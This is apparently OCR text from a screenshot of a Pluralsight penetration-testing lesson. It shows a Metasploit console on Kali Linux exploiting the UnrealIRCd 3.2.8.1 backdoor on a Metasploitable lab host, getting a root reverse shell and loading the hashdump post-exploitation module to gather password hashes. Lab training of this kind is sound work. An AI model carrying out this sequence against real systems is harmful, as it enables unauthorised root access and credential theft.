 Applications Places 12:35 PM root
root@kali: ~
File Edit View Search Terminal Help
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.109:4444 -> 192.168.0.108:47108) at 2015-07-
01 12:08:00 -0400
whoami
root
pwd
/etc/unreal
^Z
Background session 1? [y/N]  y
msf exploit(unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id  Type        Information  Connection
--  ----        -----------  ----------
1   shell unix               192.168.0.109:4444 -> 192.168.0.108:47108 (192.168.0.108)
msf exploit(unreal_ircd_3281_backdoor) > use post/linux/gather/hashdump
[Home] [report-Metasploitabl... root@kali: ~
pluralsight